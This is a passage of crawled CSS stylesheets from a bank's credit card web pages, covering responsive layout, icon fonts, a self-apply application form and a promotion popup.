      padding: 3px 0 2px;
      width: 100%;
  }
  .tab-container .tab > .scroll-element.scroll-y {
      height: 100%;
      min-height: 100%;
      padding: 0 2px 0 3px;
      right: 0;
      top: 0;
      width: 12px;
  }
  .tab-container .tab > .scroll-element .scroll-bar {
      background-color: #465968;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      border-radius: 2px;
  }
  /* scrollbar height/width & offset from container borders */
  .tab-container .tab > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
  .tab-container .tab > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-bar { height: 5px; min-width: 10px; top: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-bar { left: 1px; min-height: 10px; width: 10px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_size { height: 5px; left: 0; top: 5px; border-radius: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 15px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: -10px; width: 2px; }
  /* update scrollbar offset if both scrolls are visible */
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }
  .mfp-container { padding-left: 15px; padding-right: 15px; }
  .popup-content-style .mfp-content { padding: 30px 15px 30px 30px; }
  .service-special .caption {
      padding-top: 80px;
  }
  .service-special-slider.slick-slider .slick-dots {
      bottom: 110px;
      margin-left: 120px;
  }
  .sc-apply-online {
      height: 70px;
      bottom: 0;
      position: fixed;
      z-index: 9999;
  }
  .sc-apply-online.full {
      top: auto;
      bottom: 0;
      height: 70px;
  }
  .apply-online {
      min-height: 70px;
  }
  .apply-online .action .btn {
      width: 100%;
      height: 50px;
      line-height: 50px;
      font-size: 16px;
  }
  .popup-content-style .mfp-content .content {
      height: 475px;
  }
  .sc-apply-bar { 
      top: auto; 
      bottom: 0; 
      opacity: 1;
      height: auto;
      padding: 10px 0;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
  }
}

@media (max-width:768px) {
  .selector .container { width: auto; }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .btn-green-banner {
      padding: 0 20px !important;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
      margin-bottom: 5px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
  
}

@media (max-width:767px) {
  .ct-br-mobile {
      display: block;
  }
  .sc-inner-s { padding: 20px 0; }
  .sc-over-hidden {
      overflow: inherit;
  }
  .kcc-hidden-mobile { display: none !important; }
  .kcc h1, .kcc .heading-h1, 
  .kcc h2, .kcc .heading-h2, 
  .kcc h3, .kcc .heading-h3, 
  .kcc h4, .kcc .heading-h4, 
  .kcc h5, .kcc .heading-h5, 
  .kcc h6, .kcc .heading-h6 { line-height: 1.5; }
  .kcc h1, .kcc .heading-h1 { 
      font-size: 28px;
  }
  .kcc h2, 
  .kcc .heading-h2,
  .kcc h2 small {
      font-size: 24px;
  }
  .kcc h3, .kcc .heading-h3 {
      font-size: 18px;
  }
  .kcc h4, .kcc .heading-h4 {
      font-size: 18px;
  }
  .kcc h5, .kcc .heading-h5 {
      font-size: 16px;
  }
  .sc-inner-no-p-m { padding: 0; }
  .sc-no-p-m .container { padding-left: 0; padding-right: 0; }
  .sc-heading { margin-bottom: 25px; }
  .highlight .area-inner { 
      top: auto;
      bottom: 0; 
      height: auto;
      text-align: center;
  }
  .highlight .content-area { padding: 0; }
  .filter-wrapper { overflow-x: auto; overflow-y: hidden; position: inherit; }
  .filter-wrapper .form-ic { width: 620px; }
  .benefits .image { width: 48%; }
  .benefits .caption { padding: 10px 10px 10px 0; }
  .benefits .caption .action { margin-top: 10px; }
  .benefits .caption .action a { margin-right: 0; float: left; }
  .sc-promotions .action { float: none; text-align: center; margin-top: 40px; }
  .promotions-slider .item {
      width: 285px;
      min-width: 285px;
      max-width: 285px;
      padding: 0 15px;
  }
  .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets { text-align: center; bottom: -30px; }
  .bottom-bars { height: 55px; line-height: 55px; }
  .bottom-bars .list a span { display: none; }
  .accordion-title { padding-right: 35px; }
  .all-cards .all-cards-list {
      width: 100%;
      display: flex;
      align-items: center;
  }
  .all-cards .all-cards-list .image {
      width: 50%;
      float: left;
      margin-bottom: 0;
      padding-right: 20px;
      min-height: auto;
  }
  .all-cards .all-cards-list .image img {
      border-radius: 7px;
  }
  .all-cards .all-cards-list .caption { width: 50%; float: left; }
  .all-cards .all-cards-list .caption .product { font-size: 9px; height: auto; }
  .all-cards .all-cards-list .caption .heading { height: 50px; }
  .all-cards .all-cards-list .caption .action { margin-top: 4px; }
  .tab .control a { padding: 0 10px; }
  .selector-form .field { width: 100%; }
  .selector-summary-detail {
      font-family: Arial;
      font-size: 14px;
      font-weight: bold;
      padding-right: 60px;
      position: relative;
      color: #333;
  }
  .selector-summary-detail .edit {
      position: absolute;
      top: 0;
      right: 0;
  }
  .selector-summary-detail .edit .ic { font-size: 20px; color: #333; }
  .selector-form { margin-top: 30px; overflow: hidden; }
  .compare-bar .compare-card {
      width: 70px; 
      height: 45px;
      margin-right: 10px;
      margin-top: 20px;
  }
  .compare-bar .compare-card.hv-card img { height: 45px; }
  .compare-bar .btn { padding: 0 20px; }
  .compares { 
      margin-left: -12px;
      margin-right: -12px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 12px; }
  .compares .compare-list .image {
      width: 110px;
      margin-top: 40px;
      margin-bottom: 30px;
      min-height: 125px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  /* .compares .compare-list .image #pttcard {
      max-height: 125px;
  } */
  .compares .compare-list .image img {
      max-height: 110px;
  }
  .compares .compare-list .image img { border-radius: 8px; }
  .compares .compare-list .detail .heading { font-size: 16px; height: 40px; }
  .compares .compare-list .detail .desc { margin-top: 20px; }
  .product-details { margin-top: 50px; }
  .product-detail-hl { margin-top: -70px; }
  .specials-slider .swiper-button-next, 
  .specials-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
  }
  .specials-slider .swiper-button-prev:before,
  .specials-slider .swiper-button-next:before { font-size: 12px; }
  .specials-slider.swiper-container-horizontal>.swiper-pagination-bullets { bottom: -30px; }
  .special-offers { border-radius: 0; border-left: 0; border-right: 0; }
  .special-offers .special-offer { width: 100%; border-right: 0; height: auto; }
  .special-offers .special-offer:nth-child(3) { border-bottom: 1px solid #eee; }
  .special-offers .special-offer .caption .heading { font-size: 18px; height: auto;}
  .special-offers .special-offer .caption .desc { font-size: 14px; height:auto; }
  .intro-card .caption {
      padding-left: 15px;
      padding-right: 15px;
  }
  .intro-card-container { margin-top: 40px; }
  .intro-card-container .slick-prev,
  .intro-card-container .slick-next {
      display: none;
  }
  .intro-card .caption .action a { float: left; margin-right: 0; }
  .video-wrapper { height: 260px; }
  .service-special-wrapper { padding: 30px 50px 60px 50px; border-radius: 0; }
  .service-special { display: inline-block; }
  .service-special .image {
      width: 100%;
      display: inline-block;
      margin-top: 10px;
  }
  .service-special .caption { 
      width: 100%;
      display: inline-block;
      margin-bottom: 0;
      text-align: center;
      padding-top: 0;
  }
  .service-special .caption .heading { font-size: 25px; }
  .service-special .caption .desc { font-size: 17px; }
  .service-special-slider.slick-slider .slick-prev { left: -42px; }
  .service-special-slider.slick-slider .slick-next { right: -42px; }
  .service-special-slider.slick-slider .slick-dots { margin-left: 0; bottom: -25px; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
  }
  .all-cards.relate-card .all-cards-list .image { width: 200px;; }
  .all-cards.relate-card .all-cards-list .caption { width: 100%; }
  .credit-lists .credit-list { padding-left: 15px; padding-right: 15px; }
  .credit-lists .credit-list .image {
      width: 200px;
      margin-top: 10px;
      margin-left: 15px;
  }
  .credit-lists .credit-list .image #pttcard {
      max-height: 200px;
  }
  .credit-lists .credit-list:last-child .image { margin-left: 0; }
  .popup-content-style .image-lists { display: inline-block; }
  .popup-content-style .image-list { margin-top: 40px; }
  .popup-content-style .image-list .image { width: 100%; display: inline-block; text-align: center; margin-bottom: 20px; }
  .popup-content-style .image-list .caption { width: 100%; display: inline-block; padding: 0; text-align: center;}
  .popup-content-style .image-list .image img { width: 60px; }
  html[lang="en"] .filter-wrapper .form-ic {
      width: 640px;
  }
  .highlight.float-text .area-inner {
      top: 25%;
      bottom: auto;
      text-align: left;
  }
  html[lang="en"] .highlight.float-text .content-area .heading {
      font-size: 38px;
      margin-top: -10%;
  }
  .content-text {
      position: absolute;
      top: 15%;
  }
  .content-action {
      position: absolute;
      bottom: 7%;
  }
  .highlight.float-text .content-banner img {
      width: 180px;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .btn-green-banner {
      padding: 0 15px !important;
  }
  .highlight.float-text .content-area .desc-card span {
      display: unset;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .box-detail-promotion { display: inline-block; }
  .box-detail-promotion .sub-box-detail {
      width: 100%;
      display: inline-block;
  }
  .box-detail-promotion .sub-box-detail .detail {
      padding-left: 0;
  }
  .box-detail-promotion .sub-box-detail .img-creditcard {
      margin-bottom: 30px;
  }
  .kcc .btn { padding: 0 30px; }
}

/* @media (max-width: 400px) {
  .all-cards .all-cards-list .image #pttcard {
      width: 96px;
  }
} */



@media (max-width:360px) {
  .intro-card .caption .desc,
  a.kcc-link-more { font-size: 12px; }
  .sc-apply-bar .apply-bar-detail .caption {
      font-size: 12px;
  }
  .kcc .btn { padding: 0 20px; }
  .btn-green-banner {
      padding: 0 14px !important;
      font-size: 12px !important;
  }
  .highlight.float-text .content-banner img {
      width: 145px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
}

/*IE11*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.kcc .intro-card .image img {
  height: auto;
}

.kcc .intro-card .image {
  top: -70px;
}

.kcc .intro-card .caption {
  padding: 60px 25px;
}
}

.section-rl.zero {
  bottom: 0 !important;
}

#navigation-widgets.box-widgets.stand-alone.custom-position {
  bottom: 51px;
}

@media screen and (min-width: 768px) {
  .page-condition-c {
      margin-bottom: 60px;
  }

  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 67px;
  }
}

@media screen and (min-width: 990px) {
  .page-condition-c {
      margin-bottom: 40px;
  }
  
  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 47px;
  }
}


@media screen and (min-width: 1024px) {
  .full-height-page {
      min-height: calc(100vh - 60px - 65px - 92px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/font/icon-droplead/style.css
body_size: 23
content:
@font-face {
  font-family: 'icodroplead';
  src:  url('icodroplead.eot');
  src:  url('icodroplead.eot#iefix') format('embedded-opentype'),
    url('icodroplead.ttf') format('truetype'),
    url('icodroplead.woff') format('woff'),
    url('icodroplead.svg#icodroplead') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icon-time:before {
  font-family: 'icodroplead';
  font-weight: normal;
  font-style: normal;
  content: "\e900";
  color: white;

  vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/kplus-self-apply.css
body_size: 3033
content:
.kcc .sc-s-apply {
  position: relative;

  background: url(../img/kplus-self-apply/bg-form.png), #02A951;
  background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-position: left;
}

.kcc .sc-s-apply h2,
.kcc .sc-s-apply .h2,
.kcc .sc-s-apply h3,
.kcc .sc-s-apply .h3,
.kcc .sc-s-apply h4,
.kcc .sc-s-apply .h4,
.kcc .sc-s-apply h5,
.kcc .sc-s-apply .h5 {
  font-family: kurious-looped;
  font-weight: 500;
  line-height: 1.5;

  color: white;
}

.kcc .sc-s-apply h1,
.kcc .sc-s-apply .h1,
.kcc .sc-s-apply h2,
.kcc .sc-s-apply .h2{
  font-weight: 600;

  color: white;
}


.kcc .sc-s-apply h2.sc-heading {
  line-height: 1.5;
  margin-bottom: 10px;
}

.kcc .sc-s-apply h5,
.kcc .sc-s-apply .h5 {
  font-size: 16px;
}

.kcc .sc-s-apply .sc-inner {
  position: relative;
  text-align: center;

  display: flex;
  flex-direction: column;
  align-items: center;

  height: 100%;
}

.kcc .sc-s-apply .c-blue {
  color: #4CD6C3 !important;
}

.kcc .sc-s-apply .icon-time.blue:before {
  color: #4CD6C3;
}

.kcc .sc-s-apply .sc-layout {
  display: flex;
  flex-direction: row;
}

.kcc .sc-s-apply .sc-layout .sc-kplus,
.kcc .sc-s-apply .sc-layout .sc-form {
  width: 100%;
}

.kcc .sc-s-apply:before,
.kcc .sc-s-apply:after {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  width: 50%;
  height: 100%;
}

.kcc .sc-s-apply:before {
  left: 0;
  background: url(../img/kplus-self-apply/bg-kplus.png), #465968;
  background-size: auto 100%;
  background-repeat: no-repeat;
  background-position: right top;
}

.kcc .sc-s-apply:after {
  right: 0;
  background: url(../img/kplus-self-apply/bg-form.png), #02A951;
  background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-position: left;
}

.kcc .sc-s-apply .action {
  width: 100%;
  max-width: 400px;

  margin-left: auto;
  margin-right: auto;
}

.kcc .sc-s-apply .action .btn {
  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
}

.kcc .sc-s-apply .action .btn:hover {
  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.kcc .sc-s-apply .notice i,
.kcc .sc-s-apply .notice span {
  vertical-align: middle;
}

.kcc .sc-s-apply .notice i {
  display: inline-block;
  margin-top: 5px;
  margin-right: 5px;

  line-height: 1.5;
}

.kcc .sc-s-apply .notice span {
  line-height: 1.5;
}

.kcc .sc-s-apply .sc-kplus .notice {
  margin-top: 15px;
  color: #4CD6C3;
}

.kcc .sc-s-apply .sc-form .notice {
  color: white
}

.kcc .sc-s-apply .sc-kplus ul {
  display: inline-block;
  margin: 30px 0 0 0;
}

.kcc .sc-s-apply .sc-kplus ul li {
  font-family: kurious-looped;
  font-size: 16px;
  color: white;
  text-align: left;
  line-height: 1.5;
}

.kcc .sc-s-apply .sc-kplus ul li:not(:last-child) {
  margin-bottom: 16px;
}

.kcc .sc-s-apply .sc-kplus ul li .image {
  display: inline-flex;
  align-items: center;

  min-width: 65px;
  min-height: 35px;

  padding-left: 10px;
  border-left: solid 4px #46C2B1;
}

.kcc .sc-s-apply .sc-kplus ul li .image,
.kcc .sc-s-apply .sc-kplus ul li span {
  vertical-align: middle;
}

.kcc .sc-s-apply .sc-kplus .action {
  margin-top: 30px;
}

.kcc .sc-s-apply .sc-kplus .action .btn {
  width: 100%;
  background: #46C2B1;
}

.kcc .sc-s-apply .sc-kplus .action .btn.disabled {
  background: #AAAAAA;
  opacity: 0.6;
}

.kcc .sc-s-apply .sc-kplus:after {
  content: "หรือ";
  font-family: kurious-looped;
  font-size: 18px;
  font-weight: 500;
  color: #02A951;

  position: absolute;
  z-index: 20;

  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;

  background: white;
  border: none;
  border-radius: 50%;

  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.kcc .sc-s-apply .sc-step {
  position: relative;
  z-index: 10;
}

.kcc .sc-s-apply .previous {
  text-align: left;
}

@media screen and (max-width: 1023px) {
  .kcc .sc-s-apply:before,
  .kcc .sc-s-apply:after {
    z-index: -1;
  }

  .kcc .sc-s-apply .container {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }

  .kcc .sc-s-apply .sc-layout {
    flex-direction: column;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus,
  .kcc .sc-s-apply .sc-layout .sc-form {
    position: relative;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus:before,
  .kcc .sc-s-apply .sc-layout .sc-form:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus:before {
    content: "";
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;

    background: url(../img/kplus-self-apply/bg-kplus.png), #465968;
    background-size: auto 100%;
    background-repeat: no-repeat;
    background-position: right;
  }

  .kcc .sc-s-apply .sc-layout .sc-form:before {
    content: "";
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    
    background: url(../img/kplus-self-apply/bg-form.png), #02A951;
    background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
    background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
    background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: left;
  }

  .kcc .sc-s-apply .sc-kplus:after {
    top: 100%;
  }

  .kcc .sc-s-apply .notice i {
    margin-top: 0;
  }

  .kcc .sc-s-apply .previous {
    text-align: center;
  }
}

@media screen and (max-width: 991px) {
  .kcc .sc-s-apply .sc-inner {
    padding: 40px 0;
  }
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-inner {
    padding: 20px 0 30px 0;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .container,
  .kcc .sc-s-apply .sc-layout .sc-kplus,
  .kcc .sc-s-apply .sc-layout .sc-form {
    padding-left: 15px;
    padding-right: 15px;
  }

  .kcc .sc-s-apply .sc-kplus:after {
    font-size: 16px;
    line-height: 35px;

    width: 35px;
    height: 35px;
  }

  .kcc .sc-s-apply h5,
  .kcc .sc-s-apply .h5 {
    font-size: 16px;
  }

  .kcc .sc-s-apply .sc-kplus .notice {
    font-size: 13px;
    margin-top: 10px;
  }

  .kcc .sc-s-apply .notice i {
    margin-right: 0;
  }

  .kcc .sc-s-apply .sc-kplus ul {
    margin: 15px 0 10px 0;
  }

  .kcc .sc-s-apply .sc-kplus ul li {
    font-size: 13px;

    /* display: flex;
    align-items: center;
    width: 50%;
    float: left; */

    display: inline-flex;
    align-items: center;
    vertical-align: top;
  }

  .kcc .sc-s-apply .sc-kplus ul li:not(:last-child) {
    margin-bottom: 10px;
  }

  .kcc .sc-s-apply .sc-kplus ul li span {
    line-height: 1.5;

    display: inline-block;
    width: 90px;
  }

  .kcc .sc-s-apply .sc-kplus ul li .image {
    min-width: 60px;
  }

  .kcc .sc-s-apply .sc-kplus .action {
    margin-top: 0;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .sc-inner,
  .kcc .sc-s-apply .sc-form .sc-inner {
    padding-top: 30px;
  }
}

@media screen and (max-width: 374px) {
  .kcc .sc-s-apply h5,
  .kcc .sc-s-apply .h5 {
    font-size: 15px;
  }

  .kcc .sc-s-apply .sc-kplus .notice {
    font-size: 12px;
  }
}

/******************/
/****** FORM ******/
/******************/

.kcc .sc-s-apply fieldset {
  border: none;

  width: 100%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;

  margin-top: 25px;

  padding: 0;
}

.kcc .sc-s-apply .field input {
  width: 100%;
  height: 45px;

  color: #333;
  line-height: 1.5;
  padding: 15px 20px;

  background-color: #fff;
  border: 0;
  border-radius: 25px;

  font-family: kurious-looped;
  font-weight: 500;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-selection__rendered {
  padding-left: 20px;
  text-align: left;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-results__option {
  text-align: left;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-results__option:not([aria-disabled="true"]) span {
  color: #333333;
}

.kcc .sc-s-apply .field .select2-selection__rendered img,
.kcc .sc-s-apply .field .select2-results__option img {
  height: 25px;
  margin-right: 5px;

  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
}

.kcc .sc-s-apply .field .input.required {
  margin-bottom: 15px;
}

.kcc .sc-s-apply .field .input.required:after {
  content: "\e919";
  font-size: 25px;
  font-family: 'iconkcc';
  position: absolute;
  right: 20px;
  top: 6px;
  color: red;
}

.kcc .sc-s-apply .field .input.required input {
  border: 2px solid red;
  color: red;
}

.kcc .sc-s-apply .field .input .text-required {
  display: none;
}

.kcc .sc-s-apply .field .input.required .text-required {
  display: block;
  font-size: 13px;
  color: white;
  background-color: red;
  width: auto;
  padding: 2px 10px;
  position: absolute;
  right: 12px;
  bottom: -26px;
  border-radius: 10px;
}

.kcc .footnote {
  font-size: 13px;
}

.kcc .sc-s-apply .field .input.required input::-webkit-input-placeholder {
  color: red;
}

.kcc .sc-s-apply .field .input.required input:-ms-input-placeholder {
  color: red;
}

.kcc .sc-s-apply .field .input.required input::placeholder {
  color: red;
}

.kcc .sc-s-apply .consent {
  font-size: 13px;
  font-weight: 500;
  color: white;
  text-align: left;

  width: 100%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;

  margin-bottom: 30px;

  padding-left: 20px;
  padding-right: 20px;
}

.kcc .sc-s-apply .sc-form .action {
  margin-top: auto;
}

.kcc .sc-s-apply .sc-step[data-step="2"] .action {
  margin-top: 30px;
}

.kcc .sc-s-apply .sc-form .action .btn {
  width: 100%;
  background: #384A58;
}

.kcc .sc-s-apply .field,
.kcc .sc-s-apply .sc-form .action,
.kcc .sc-s-apply .sc-step[data-step="2"] .action {
  padding-left: 0;
  padding-right: 0;
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-step[data-step="2"] .notice,
  .kcc .sc-s-apply .sc-form .notice {
    font-size: 13px;
  }

  .kcc .sc-s-apply fieldset {
    margin-top: 15px;
  }

  .kcc .sc-s-apply .consent {
    font-size: 13px;

    margin-bottom: 20px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .sc-inner {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .action {
    margin-top: 10px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .action.previous {
    margin-top: 20px;
  }
}

.kcc .sc-s-apply .btn {
  height: 50px;
  line-height: 50px;

  font-weight: 500;
  font-size: 16px;
}

.kcc .sc-s-apply .sc-step input::-webkit-input-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .sc-step input::-moz-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .sc-step input::-ms-input-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .ic-name {
  vertical-align: middle;
  margin-left: 5px;
}

/************************/
/****** TRANSITION ******/
/************************/

.kcc .sc-s-apply {
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  transition: all 400ms;
}

.kcc .sc-s-apply[data-step="1"]:after {
  width: 50%;

  -webkit-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -moz-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -ms-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  transition: all 600ms cubic-bezier(.04,.88,.67,.99);
}

.kcc .sc-s-apply[data-step="2"]:after {
  width: 100%;

  -webkit-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -moz-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -ms-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  transition: all 600ms cubic-bezier(.04,.88,.67,.99);
}

.kcc .sc-s-apply .sc-step[data-step="1"] {
  position: relative;

  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);

  opacity: 1;
  visibility: visible;

  -webkit-transition: all 600ms;
  -moz-transition: all 600ms;
  -ms-transition: all 600ms;
  transition: all 600ms;
}

.kcc .sc-s-apply .sc-step[data-step="1"].abs {
  position: absolute;
  z-index: 20;

  top: 0;
  left: 0;
  width: 100%;
  height: auto;
}

.kcc .sc-s-apply .sc-step[data-step="1"].abs.go {
  -webkit-transform: translateX(-5%);
  -moz-transform: translateX(-5%);
  -ms-transform: translateX(-5%);
  transform: translateX(-5%);

  opacity: 0;
  visibility: hidden;
}

.kcc .sc-s-apply .sc-step[data-step="2"] {
  position: absolute;
  z-index: 20;

  top: 0;
  left: 0;
  width: 100%;
  height: auto;

  -webkit-transform: translateX(5%);
  -moz-transform: translateX(5%);
  -ms-transform: translateX(5%);
  transform: translateX(5%);

  opacity: 0;
  visibility: hidden;

  -webkit-transition: all 600ms;
  -moz-transition: all 600ms;
  -ms-transition: all 600ms;
  transition: all 600ms;
}

.kcc .sc-s-apply .sc-step[data-step="2"].go {
  position: relative;

  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);

  opacity: 1;
  visibility: visible;
}

.kcc .sc-s-apply .dd.borderRadius .ddTitle {
  font-size: 13px;
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-step[data-step="1"].abs.go {
    -webkit-transform: translateX(-30%);
    -moz-transform: translateX(-30%);
    -ms-transform: translateX(-30%);
    transform: translateX(-30%);
  }
  
  .kcc .sc-s-apply .sc-step[data-step="2"] {
    -webkit-transform: translateX(30%);
    -moz-transform: translateX(30%);
    -ms-transform: translateX(30%);
    transform: translateX(30%);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/pttblue/css/fix-kplus-self-apply.css
body_size: -45
content:
.sc-apply-bar {
  z-index: 1000;
}

.kcc .sc-s-apply .font-default,
.kcc .global-section .font-default,
.kcc .global-popup .font-default {
  font-family: kurious-looped;
}

.kcc .sc-s-apply .btn {
  font-weight: 600;
}

.kcc .sc-s-apply .previous .link {
  font-weight: 600;
  text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/kplus-self-apply-popup.css
body_size: 4061
content:
.promotion-popup .hr {
  margin: 20px 0;
  width: 100%;
  height: 1px;
  background: #E2E2E2;
}

.promotion-popup .mfp-content {
  font-weight: 500;

  width: 100%;
  max-width: 1170px;

  margin: 50px 0;
}

.promotion-popup .mfp-content .mfp-close {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  background: #00A950;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -15px !important;
  right: -15px !important;
  z-index: 20;
  opacity: 1;
}

.promotion-popup .mfp-content .mfp-close:after {
  font-size: 12px;
  font-weight: bold;

  content: "\e921";
  font-family: iconkcc;
}

.promotion-popup .mfp-content .mfp-close-btn-in .mfp-close:hover {
  color: white
}

.promotion-popup .mfp-content .container,
.promotion-popup .mfp-content .container-md {
  position: relative;
  padding: 0;
}

.promotion-popup .mfp-content .promotion-header {
  position: relative;
  padding: 40px 0;
}

.promotion-popup .mfp-content .promotion-header:before {
  content: "";
  position: absolute;
  z-index: 10;

  left: 0;
  top: 0;
  width: 100%;
  height: 300px;

  background: #F0F8F6;
  border-bottom: solid 5px #00A950;
}

.promotion-popup .mfp-content .promotion-header .sc-container {
  display: flex;
  flex-direction: row;
  align-items: flex-start;

  position: relative;
  z-index: 20;
}

.promotion-popup .mfp-content .promotion-header img {
  width: 100%;
  max-width: 470px;
  min-width: 470px;
  
  height: auto;

  -webkit-box-shadow: 0px 8px 30px 0px rgba(0,0,0,0.35); 
  box-shadow: 0px 8px 30px 0px rgba(0,0,0,0.35);
}

.promotion-popup .mfp-content .promotion-header .content {
  padding: 0 0 0 50px;
}

.promotion-popup .mfp-content .promotion-header .content h3 {
  font-family: kurious-looped;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.2;

  color: #333333;

  margin: 0;
  padding-top: 5px;
}

.promotion-popup .mfp-content .promotion-header .content h3 small {
  font-family: kurious-looped;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  color: #999999;
}

.promotion-popup .mfp-content .promotion-header .content p {
  font-family: kurious-looped;
  font-size: 16px;
  color: #555555;

  margin: 20px 0;
}

.promotion-popup .mfp-content .promotion-header .content .action .btn {
  display: block;
